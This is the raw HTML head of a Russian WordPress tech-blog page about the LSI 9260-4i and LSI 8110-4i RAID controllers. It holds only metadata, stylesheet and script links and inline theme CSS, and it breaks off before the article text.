

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itwriter.ru/2014/07/30/lsi-9260-4i-lsi-8110-4i/
body_size: 38614
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. RSS Feed"
          href="https://itwriter.ru/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. Atom Feed"
          href="https://itwriter.ru/feed/atom/"/>
    <link rel="pingback" href="https://itwriter.ru/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://itwriter.ru/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>LSI 9260 4i и LSI 8110 4i – альтернативные контроллеры на все случаи жизни - IT Writer.ru | вокруг IT мира. От гаджета до кластера.</title>
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name="description" content="На IT рынке наблюдается суровый передел собственности, который отражается как на ценах, так и на постоянном изменении игроков. Согласитесь, что 10 лет назад ситуация была намного стабильнее и приятнее, ведь все росли на глазах и небо было практически безоблачным. Прогресс, который неумолимо растоптал многие компании и неплохие идеи сейчас уже&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://itwriter.ru/2014/07/30/lsi-9260-4i-lsi-8110-4i/">
<meta property="og:url" content="https://itwriter.ru/2014/07/30/lsi-9260-4i-lsi-8110-4i/">
<meta property="og:site_name" content="IT Writer.ru | вокруг IT мира. От гаджета до кластера.">
<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="HDD и SSD">
<meta property="article:tag" content="LSI">
<meta property="article:tag" content="MegaRaid">
<meta property="og:title" content="LSI 9260 4i и LSI 8110 4i – альтернативные контроллеры на все случаи жизни - IT Writer.ru | вокруг IT мира. От гаджета до кластера.">
<meta property="og:description" content="На IT рынке наблюдается суровый передел собственности, который отражается как на ценах, так и на постоянном изменении игроков. Согласитесь, что 10 лет назад ситуация была намного стабильнее и приятнее, ведь все росли на глазах и небо было практически безоблачным. Прогресс, который неумолимо растоптал многие компании и неплохие идеи сейчас уже&hellip;">
<meta property="og:image" content="https://itwriter.ru/wp-content/uploads/2014/07/admin-ajax.jpg">
<meta property="og:image:secure_url" content="https://itwriter.ru/wp-content/uploads/2014/07/admin-ajax.jpg">
<meta property="og:image:width" content="400">
<meta property="og:image:height" content="283">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="LSI 9260 4i и LSI 8110 4i – альтернативные контроллеры на все случаи жизни - IT Writer.ru | вокруг IT мира. От гаджета до кластера.">
<meta name="twitter:description" content="На IT рынке наблюдается суровый передел собственности, который отражается как на ценах, так и на постоянном изменении игроков. Согласитесь, что 10 лет назад ситуация была намного стабильнее и приятнее, ведь все росли на глазах и небо было практически безоблачным. Прогресс, который неумолимо растоптал многие компании и неплохие идеи сейчас уже&hellip;">
<meta name="twitter:image" content="https://itwriter.ru/wp-content/uploads/2014/07/admin-ajax.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. &raquo; Лента" href="https://itwriter.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. &raquo; Лента комментариев" href="https://itwriter.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. &raquo; Лента комментариев к &laquo;LSI 9260 4i и LSI 8110 4i – альтернативные контроллеры на все случаи жизни&raquo;" href="https://itwriter.ru/2014/07/30/lsi-9260-4i-lsi-8110-4i/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://itwriter.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitwriter.ru%2F2014%2F07%2F30%2Flsi-9260-4i-lsi-8110-4i%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://itwriter.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitwriter.ru%2F2014%2F07%2F30%2Flsi-9260-4i-lsi-8110-4i%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itwriter.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://itwriter.ru/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itwriter.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://itwriter.ru/wp-content/plugins/penci-review/css/style.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.6.5' type='text/css' media='' />
<link rel='stylesheet' id='penci-main-style-css' href='https://itwriter.ru/wp-content/themes/soledad/main.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://itwriter.ru/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://itwriter.ru/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://itwriter.ru/wp-content/themes/soledad/css/penci-icon.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://itwriter.ru/wp-content/themes/soledad/style.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://itwriter.ru/wp-content/themes/soledad/css/social-counter.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://itwriter.ru/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://itwriter.ru/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-52852-css' href='https://itwriter.ru/wp-content/uploads/elementor/css/post-52852.css?ver=1767363848' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://itwriter.ru/wp-content/plugins/penci-recipe/css/recipe.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://itwriter.ru/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745358345' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://itwriter.ru/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745358353' type='text/css' media='all' />
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://itwriter.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itwriter.ru/wp-json/wp/v2/posts/6414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itwriter.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Soledad 8.6.5" />
<link rel='shortlink' href='https://itwriter.ru/?p=6414' />
<!-- HubSpot WordPress Plugin v11.3.33: embed JS disabled as a portalId has not yet been configured -->    <style type="text/css">
                                                                                                                                            </style>
	<script>var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Roboto Slab', serif; } body { --pcbody-font: 'Source Sans Pro', sans-serif; } p{ line-height: 1.8; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 17px; } .widget ul li, .widget ol li, .post-entry, p, .post-entry p { font-size: 17px; line-height: 1.8; } .widget ul li, .widget ol li, .post-entry, p, .post-entry p{ line-height: 2; } body { --pchead-wei: 700; } .featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-post-inner, .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } body.penci-body-boxed { background-image: url(https://itwriter.ru/wp-content/uploads/2017/06/18575186_10154767300473925_541672838_o.jpg); } body.penci-body-boxed { background-repeat:no-repeat; } body.penci-body-boxed { background-attachment:fixed; } body.penci-body-boxed { background-size:cover; } #header .inner-header .container { padding:30px 0; } .editor-styles-wrapper, body{ --pcaccent-cl: #958b57; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #958b57; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #958b57; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #958b57; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #958b57; border-color: #958b57; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #958b57; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #958b57; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #958b57; background-color: #958b57; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #958b57; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #958b57; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #958b57; color: #fff; } .penci-home-popular-post .item-related h3 a { font-size: 13px; } .penci-home-popular-post .item-related span.date { font-size: 13px; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #212121; } 